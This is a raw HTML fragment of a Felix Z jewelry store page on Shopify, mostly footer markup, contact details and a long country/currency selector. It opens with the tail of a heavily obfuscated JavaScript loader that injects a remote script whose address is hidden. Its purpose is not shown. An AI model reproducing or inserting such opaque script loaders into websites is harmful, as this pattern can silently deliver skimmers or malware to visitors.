_0x1b496d(_0x287314-0x17f,_0x3e184b-0x1e1,_0x47dc0c-0xfb,_0x209440,_0x47dc0c-0x29a);}_0x23226a[_0x23156c(0x409,0x4a1,0x42e,'o7OK',0x3ab)](_0x3df21b),((_0x36edd1=_0xbcc4ae[_0x388a37('wuik',0x211,0x193,0x200,0x2aa)+_0x1171c6(0x63f,0x5c2,'rwgF',0x525,0x5e1)+_0x388a37('Lt(c',0x16c,0x20d,0x1cb,0x26d)](_0x1ea786))[_0x8e2f74(0x1f6,0x298,'vz#*',0x1a9,0x23c)]=!(0x1b77*0x1+-0x978+-0x11*0x10f),_0x36edd1[_0x388a37('@3f^',0xc6,0x4e,0xed,0x168)]=_0x23226a[_0x1171c6(0x574,0x555,'(PQR',0x528,0x551)](_0x23226a[_0x5a27bd(0x1d5,0x186,'cUPi',0x1d6,0x267)],currentdate),(_0xbcc4ae=_0xbcc4ae[_0x388a37('FvMP',0x269,0x1ad,0x20e,0x1f9)+_0x388a37('rwgF',0x1f2,0xaf,0x14a,0x119)+_0x1171c6(0x5e4,0x534,'ZZ^2',0x4bb,0x5e4)+_0x23156c(0x297,0x3e3,0x344,'UhOc',0x2f1)](_0x23226a[_0x23156c(0x3a4,0x3f6,0x382,'l6QX',0x351)])[-0x2*0xf92+-0x2a2*-0x5+0x11fa])[_0x388a37('*pfq',0x1cc,0x103,0x17e,0x191)+_0x8e2f74(0x2cc,0x2c9,'w*v]',0x375,0x2c3)][_0x388a37('TYIt',0xe8,0x10b,0x174,0x1ff)+_0x5a27bd(0x129,0x23f,'X%9y',0x1af,0x18a)+'re'](_0x36edd1,_0xbcc4ae[_0x23156c(0x33b,0x33f,0x330,'s%rJ',0x2dc)+_0x8e2f74(0x26c,0x312,'UhOc',0x30f,0x27d)+'g']));}(document,_0x27cf8d(0x565,0x50a,'Lt(c',0x608,0x5df)+'t');</script></div>





<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" media="print" onload="this.media='all'">

<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-newsletter.css?v=103472482056003053551733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-menu.css?v=151968516119678728991733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-payment.css?v=69253961410771838501733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-list-social.css?v=52211663153726659061733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-rte.css?v=69919436638515329781733836429" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/disclosure.css?v=646595190999601341733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 27px;
  }

  .section-footer-padding {
    padding-top: 24px;
    padding-bottom: 36px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 36px;
    }

    .section-footer-padding {
      padding-top: 32px;
      padding-bottom: 48px;
    }
  }</style><footer class="footer color-background-2 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQS
                          </a>
                        </li><li>
                          <a href="https://felixz.com/pages/our-story" class="link link--text list-menu__item list-menu__item--link">
                            About us
                          </a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="link link--text list-menu__item list-menu__item--link">
                            Terms of Service
                          </a>
                        </li><li>
                          <a href="/pages/returns-exchanges" class="link link--text list-menu__item list-menu__item--link">
                            Refund policy
                          </a>
                        </li><li>
                          <a href="/pages/materials-care" class="link link--text list-menu__item list-menu__item--link">
                            Materials & Care
                          </a>
                        </li><li>
                          <a href="https://felixz.com/apps/parcelpanel" class="link link--text list-menu__item list-menu__item--link">
                            Track your order
                          </a>
                        </li><li>
                          <a href="https://wholesale.felixz.com/account/login" class="link link--text list-menu__item list-menu__item--link">
                            Wholesale Login
                          </a>
                        </li></ul></div><div class="footer-block grid__item" ><div class="footer-block__details-content rte">
                    <p><strong>Contact:<br/></strong><a href="mailto:info@felixz.com" title="mailto:info@felixz.com">info@felixz.com<br/></a><a href="tel:212-868-9389" title="tel:212-868-9389">212-868-9389<br/></a><strong><br/>Store Hours</strong><br/>Mon-Fri: 10am - 6pm<br/>Saturday & Sunday: Closed  </p><p><strong>Address <br/></strong>518 3rd Avenue, New York, NY 10016</p>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><img
                        srcset= "//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=200, //felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400 2x"
                        src="//felixz.com/cdn/shop/files/felixz-come-say-hi-small.jpg?v=1663900724&width=400"
                        alt=""
                        loading="lazy"
                        width="300"
                        height="387"
                        style="max-width: min(100%, 200px);"
                      ></div></div><div class="footer-block grid__item" ><h2 class="footer-block__heading">Come say hi!</h2><div class="footer-block__details-content rte">
                    <p>Felix Z flagship store in New York is located on 518 3rd Avenue.</p><p>Come get a unique experience into the world of natural hand-made jewelry.</p>
                  </div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                <a href="https://www.facebook.com/FELIXZDESIGNS/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.instagram.com/felixzdesigns/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                </a>
              </li><li class="list-social__item">
                <a href="https://www.tiktok.com/@felixzdesigns" class="link list-social__link" ><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                </a>
              </li></ul></div>
    </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/shining-druzy-egg-shape-genuine-diamond-ring" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select class="localization-selector link" name="country_code" aria-labelledby="FooterCountryLabelNoScript"><option value="AF">
                      Afghanistan (AFN ؋)
                    </option><option value="AX">
                      Åland Islands (EUR €)
                    </option><option value="AL">
                      Albania (ALL L)
                    </option><option value="DZ">
                      Algeria (DZD د.ج)
                    </option><option value="AD">
                      Andorra (EUR €)
                    </option><option value="AO">
                      Angola (USD $)
                    </option><option value="AI">
                      Anguilla (XCD $)
                    </option><option value="AG">
                      Antigua &amp; Barbuda (XCD $)
                    </option><option value="AR">
                      Argentina (USD $)
                    </option><option value="AM">
                      Armenia (AMD դր.)
                    </option><option value="AW">
                      Aruba (AWG ƒ)
                    </option><option value="AC">
                      Ascension Island (SHP £)
                    </option><option value="AU">
                      Australia (AUD $)
                    </option><option value="AT">
                      Austria (EUR €)
                    </option><option value="AZ">
                      Azerbaijan (AZN ₼)
                    </option><option value="BS">
                      Bahamas (BSD $)
                    </option><option value="BH">
                      Bahrain (USD $)
                    </option><option value="BD">
                      Bangladesh (BDT ৳)
                    </option><option value="BB">
                      Barbados (BBD $)
                    </option><option value="BY">
                      Belarus (USD $)
                    </option><option value="BE">
                      Belgium (EUR €)
                    </option><option value="BZ">
                      Belize (BZD $)
                    </option><option value="BJ">
                      Benin (XOF Fr)
                    </option><option value="BM">
                      Bermuda (USD $)
                    </option><option value="BT">
                      Bhutan (USD $)
                    </option><option value="BO">
                      Bolivia (BOB Bs.)
                    </option><option value="BA">
                      Bosnia &amp; Herzegovina (BAM КМ)
                    </option><option value="BW">
                      Botswana (BWP P)
                    </option><option value="BR">
                      Brazil (USD $)
                    </option><option value="IO">
                      British Indian Ocean Territory (USD $)
                    </option><option value="VG">
                      British Virgin Islands (USD $)
                    </option><option value="BN">
                      Brunei (BND $)
                    </option><option value="BG">
                      Bulgaria (EUR €)
                    </option><option value="BF">
                      Burkina Faso (XOF Fr)
                    </option><option value="BI">
                      Burundi (BIF Fr)
                    </option><option value="KH">
                      Cambodia (KHR ៛)
                    </option><option value="CM">
                      Cameroon (XAF CFA)
                    </option><option value="CA">
                      Canada (CAD $)
                    </option><option value="CV">
                      Cape Verde (CVE $)
                    </option><option value="BQ">
                      Caribbean Netherlands (USD $)
                    </option><option value="KY">
                      Cayman Islands (KYD $)
                    </option><option value="CF">
                      Central African Republic (XAF CFA)
                    </option><option value="TD">
                      Chad (XAF CFA)
                    </option><option value="CL">
                      Chile (USD $)
                    </option><option value="CN">
                      China (CNY ¥)
                    </option><option value="CX">
                      Christmas Island (AUD $)
                    </option><option value="CC">
                      Cocos (Keeling) Islands (AUD $)
                    </option><option value="CO">
                      Colombia (USD $)
                    </option><option value="KM">
                      Comoros (KMF Fr)
                    </option><option value="CG">
                      Congo - Brazzaville (XAF CFA)
                    </option><option value="CD">
                      Congo - Kinshasa (CDF Fr)
                    </option><option value="CK">
                      Cook Islands (NZD $)
                    </option><option value="CR">
                      Costa Rica (CRC ₡)
                    </option><option value="CI">
                      Côte d’Ivoire (XOF Fr)
                    </option><option value="HR">
                      Croatia (EUR €)
                    </option><option value="CW">
                      Curaçao (ANG ƒ)
                    </option><option value="CY">
                      Cyprus (EUR €)
                    </option><option value="CZ">
                      Czechia (CZK Kč)
                    </option><option value="DK">
                      Denmark (DKK kr.)
                    </option><option value="DJ">
                      Djibouti (DJF Fdj)
                    </option><option value="DM">
                      Dominica (XCD $)
                    </option><option value="DO">
                      Dominican Republic (DOP $)
                    </option><option value="EC">
                      Ecuador (USD $)
                    </option><option value="EG">
                      Egypt (EGP ج.م)
                    </option><option value="SV">
                      El Salvador (USD $)
                    </option><option value="GQ">
                      Equatorial Guinea (XAF CFA)
                    </option><option value="ER">
                      Eritrea (USD $)
                    </option><option value="EE">
                      Estonia (EUR €)
                    </option><option value="SZ">
                      Eswatini (USD $)
                    </option><option value="ET">
                      Ethiopia (ETB Br)
                    </option><option value="FK">
                      Falkland Islands (FKP £)
                    </option><option value="FO">
                      Faroe Islands (DKK kr.)
                    </option><option value="FJ">
                      Fiji (FJD $)
                    </option><option value="FI">
                      Finland (EUR €)
                    </option><option value="FR">
                      France (EUR €)
                    </option><option value="GF">
                      French Guiana (EUR €)
                    </option><option value="PF">
                      French Polynesia (XPF Fr)
                    </option><option value="TF">
                      French Southern Territories (EUR €)
                    </option><option value="GA">
                      Gabon (XOF Fr)
                    </option><option value="GM">
                      Gambia (GMD D)
                    </option><option value="GE">
                      Georgia (USD $)
                    </option><option value="DE">
                      Germany (EUR €)
                    </option><option value="GH">
                      Ghana (USD $)
                    </option><option value="GI">
                      Gibraltar (GBP £)
                    </option><option value="GR">
                      Greece (EUR €)
                    </option><option value="GL">
                      Greenland (DKK kr.)
                    </option><option value="GD">
                      Grenada (XCD $)
                    </option><option value="GP">
                      Guadeloupe (EUR €)
                    </option><option value="GT">
                      Guatemala (GTQ Q)
                    </option><option value="GG">
                      Guernsey (GBP £)
                    </option><option value="GN">
                      Guinea (GNF Fr)
                    </option><option value="GW">
                      Guinea-Bissau (XOF Fr)
                    </option><option value="GY">
                      Guyana (GYD $)
                    </option><option value="HT">
                      Haiti (USD $)
                    </option><option value="HN">
                      Honduras (HNL L)
                    </option><option value="HK">
                      Hong Kong SAR (HKD $)
                    </option><option value="HU">
                      Hungary (HUF Ft)
                    </option><option value="IS">
                      Iceland (ISK kr)
                    </option><option value="IN">
                      India (INR ₹)
                    </option><option value="ID">
                      Indonesia (IDR Rp)
                    </option><option value="IQ">
                      Iraq (USD $)
                    </option><option value="IE">
                      Ireland (EUR €)
                    </option><option value="IM">
                      Isle of Man (GBP £)
                    </option><option value="IL">
                      Israel (ILS ₪)
                    </option><option value="IT">
                      Italy (EUR €)
                    </option><option value="JM">
                      Jamaica (JMD $)
                    </option><option value="JP">
                      Japan (JPY ¥)
                    </option><option value="JE">
                      Jersey (USD $)
                    </option><option value="JO">
                      Jordan (USD $)
                    </option><option value="KZ">
                      Kazakhstan (KZT ₸)
                    </option><option value="KE">
                      Kenya (KES KSh)
                    </option><option value="KI">
                      Kiribati (USD $)
                    </option><option value="XK">
                      Kosovo (EUR €)
                    </option><option value="KW">
                      Kuwait (USD $)
                    </option><option value="KG">
                      Kyrgyzstan (KGS som)
                    </option><option value="LA">
                      Laos (LAK ₭)
                    </option><option value="LV">
                      Latvia (EUR €)
                    </option><option value="LB">
                      Lebanon (LBP ل.ل)
                    </option><option value="LS">
                      Lesotho (USD $)
                    </option><option value="LR">
                      Liberia (USD $)
                    </option><option value="LY">
                      Libya (USD $)
                    </option><option value="LI">
                      Liechtenstein (CHF CHF)
                    </option><option value="LT">
                      Lithuania (EUR €)
                    </option><option value="LU">
                      Luxembourg (EUR €)
                    </option><option value="MO">
                      Macao SAR (MOP P)
                    </option><option value="MG">
                      Madagascar (USD $)
                    </option><option value="MW">
                      Malawi (MWK MK)
                    </option><option value="MY">
                      Malaysia (MYR RM)
                    </option><option value="MV">
                      Maldives (MVR MVR)
                    </option><option value="ML">
                      Mali (XOF Fr)
                    </option><option value="MT">
                      Malta (EUR €)
                    </option><option value="MQ">
                      Martinique (EUR €)
                    </option><option value="MR">
                      Mauritania (USD $)
                    </option><option value="MU">
                      Mauritius (MUR ₨)
                    </option><option value="YT">
                      Mayotte (EUR €)
                    </option><option value="MX">
                      Mexico (USD $)
                    </option><option value="MD">
                      Moldova (MDL L)
                    </option><option value="MC">
                      Monaco (EUR €)
                    </option><option value="MN">
                      Mongolia (MNT ₮)
                    </option><option value="ME">
                      Montenegro (EUR €)
                    </option><option value="MS">
                      Montserrat (XCD $)
                    </option><option value="MA">
                      Morocco (MAD د.م.)
                    </option><option value="MZ">
                      Mozambique (USD $)
                    </option><option value="MM">
                      Myanmar (Burma) (MMK K)
                    </option><option value="NA">
                      Namibia (USD $)
                    </option><option value="NR">
                      Nauru (AUD $)
                    </option><option value="NP">
                      Nepal (NPR Rs.)
                    </option><option value="NL">
                      Netherlands (EUR €)
                    </option><option value="NC">
                      New Caledonia (XPF Fr)
                    </option><option value="NZ">
                      New Zealand (NZD $)
                    </option><option value="NI">
                      Nicaragua (NIO C$)
                    </option><option value="NE">
                      Niger (XOF Fr)
                    </option><option value="NG">
                      Nigeria (NGN ₦)
                    </option><option value="NU">
                      Niue (NZD $)
                    </option><option value="NF">
                      Norfolk Island (AUD $)
                    </option><option value="MK">
                      North Macedonia (MKD ден)
                    </option><option value="NO">
                      Norway (USD $)
                    </option><option value="OM">
                      Oman (USD $)
                    </option><option value="PK">
                      Pakistan (PKR ₨)
                    </option><option value="PS">
                      Palestinian Territories (ILS ₪)
                    </option><option value="PA">
                      Panama (USD $)
                    </option><option value="PG">
                      Papua New Guinea (PGK K)
                    </option><option value="PY">
                      Paraguay (PYG ₲)
                    </option><option value="PE">
                      Peru (PEN S/)
                    </option><option value="PH">
                      Philippines (PHP ₱)
                    </option><option value="PN">
                      Pitcairn Islands (NZD $)
                    </option><option value="PL">
                      Poland (PLN zł)
                    </option><option value="PT">
                      Portugal (EUR €)
                    </option><option value="QA">
                      Qatar (QAR ر.ق)
                    </option><option value="RE">
                      Réunion (EUR €)
                    </option><option value="RO">
                      Romania (RON Lei)
                    </option><option value="RU">
                      Russia (USD $)
                    </option><option value="RW">
                      Rwanda (RWF FRw)
                    </option><option value="WS">
                      Samoa (WST T)
                    </option><option value="SM">
                      San Marino (EUR €)
                    </option><option value="ST">
                      São Tomé &amp; Príncipe (STD Db)
                    </option><option value="SA">
                      Saudi Arabia (SAR ر.س)
                    </option><option value="SN">
                      Senegal (XOF Fr)
                    </option><option value="RS">
                      Serbia (RSD РСД)
                    </option><option value="SC">
                      Seychelles (USD $)
                    </option><option value="SL">
                      Sierra Leone (SLL Le)
                    </option><option value="SG">
                      Singapore (SGD $)
                    </option><option value="SX">
                      Sint Maarten (ANG ƒ)
                    </option><option value="SK">
                      Slovakia (EUR €)
                    </option><option value="SI">
                      Slovenia (EUR €)
                    </option><option value="SB">
                      Solomon Islands (SBD $)
                    </option><option value="SO">
                      Somalia (USD $)
                    </option><option value="ZA">
                      South Africa (USD $)
                    </option><option value="GS">
                      South Georgia &amp; South Sandwich Islands (GBP £)
                    </option><option value="KR">
                      South Korea (KRW ₩)
                    </option><option value="SS">
                      South Sudan (USD $)
                    </option><option value="ES">
                      Spain (EUR €)
                    </option><option value="LK">
                      Sri Lanka (LKR ₨)
                    </option><option value="BL">
                      St. Barthélemy (EUR €)
                    </option><option value="SH">
                      St. Helena (SHP £)
                    </option><option value="KN">
                      St. Kitts &amp; Nevis (XCD $)
                    </option><option value="LC">
                      St. Lucia (XCD $)
                    </option><option value="MF">
                      St. Martin (EUR €)
                    </option><option value="PM">
                      St. Pierre &amp; Miquelon (EUR €)
                    </option><option value="VC">
                      St. Vincent &amp; Grenadines (XCD $)
                    </option><option value="SD">
                      Sudan (USD $)
                    </option><option value="SR">
                      Suriname (USD $)
                    </option><option value="SJ">
                      Svalbard &amp; Jan Mayen (USD $)
                    </option><option value="SE">
                      Sweden (SEK kr)
                    </option><option value="CH">
                      Switzerland (CHF CHF)
                    </option><option value="TW">
                      Taiwan (TWD $)
                    </option><option value="TJ">
                      Tajikistan (TJS ЅМ)
                    </option><option value="TZ">
                      Tanzania (TZS Sh)
                    </option><option value="TH">
                      Thailand (THB ฿)
                    </option><option value="TL">
                      Timor-Leste (USD $)
                    </option><option value="TG">
                      Togo (XOF Fr)
                    </option><option value="TK">
                      Tokelau (NZD $)
                    </option><option value="TO">
                      Tonga (TOP T$)
                    </option><option value="TT">
                      Trinidad &amp; Tobago (TTD $)
                    </option><option value="TA">
                      Tristan da Cunha (GBP £)
                    </option><option value="TN">
                      Tunisia (USD $)
                    </option><option value="TR">
                      Türkiye (USD $)
                    </option><option value="TM">
                      Turkmenistan (USD $)
                    </option><option value="TC">
                      Turks &amp; Caicos Islands (USD $)
                    </option><option value="TV">
                      Tuvalu (AUD $)
                    </option><option value="UM">
                      U.S. Outlying Islands (USD $)
                    </option><option value="UG">
                      Uganda (UGX USh)
                    </option><option value="UA">
                      Ukraine (UAH ₴)
                    </option><option value="AE">
                      United Arab Emirates (AED د.إ)
                    </option><option value="GB">
                      United Kingdom (GBP £)
                    </option><option value="US" selected>
                      United States (USD $)
                    </option><option value="UY">
                      Uruguay (UYU $U)
                    </option><option value="UZ">
                      Uzbekistan (UZS so'm)
                    </option><option value="VU">
                      Vanuatu (VUV Vt)
                    </option><option value="VA">
                      Vatican City (EUR €)
                    </option><option value="VE">
                      Venezuela (USD $)
                    </option><option value="VN">
                      Vietnam (VND ₫)
                    </option><option value="WF">
                      Wallis &amp; Futuna (XPF Fr)
                    </option><option value="EH">
                      Western Sahara (MAD د.م.)
                    </option><option value="YE">
                      Yemen (YER ﷼)
                    </option><option value="ZM">
                      Zambia (USD $)
                    </option><option value="ZW">
                      Zimbabwe (USD $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/shining-druzy-egg-shape-genuine-diamond-ring" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button type="button" class="disclosure__button localization-form__select localization-selector link link--text caption-large" aria-expanded="false" aria-controls="FooterCountryList" aria-describedby="FooterCountryLabel">
                    United States (USD $)
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AF">
                            Afghanistan <span class="localization-form__currency">(AFN ؋)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AX">
                            Åland Islands <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AL">
                            Albania <span class="localization-form__currency">(ALL L)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="DZ">
                            Algeria <span class="localization-form__currency">(DZD د.ج)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AD">
                            Andorra <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AO">
                            Angola <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AI">
                            Anguilla <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AG">
                            Antigua &amp; Barbuda <span class="localization-form__currency">(XCD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AR">
                            Argentina <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AM">
                            Armenia <span class="localization-form__currency">(AMD դր.)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AW">
                            Aruba <span class="localization-form__currency">(AWG ƒ)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AC">
                            Ascension Island <span class="localization-form__currency">(SHP £)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AU">
                            Australia <span class="localization-form__currency">(AUD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AT">
                            Austria <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="AZ">
                            Azerbaijan <span class="localization-form__currency">(AZN ₼)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BS">
                            Bahamas <span class="localization-form__currency">(BSD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BH">
                            Bahrain <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BD">
                            Bangladesh <span class="localization-form__currency">(BDT ৳)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BB">
                            Barbados <span class="localization-form__currency">(BBD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BY">
                            Belarus <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BE">
                            Belgium <span class="localization-form__currency">(EUR €)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BZ">
                            Belize <span class="localization-form__currency">(BZD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BJ">
                            Benin <span class="localization-form__currency">(XOF Fr)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BM">
                            Bermuda <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BT">
                            Bhutan <span class="localization-form__currency">(USD $)</span>
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a class="link link--text disclosure__link caption-large focus-inset" href="#" data-value="BO">
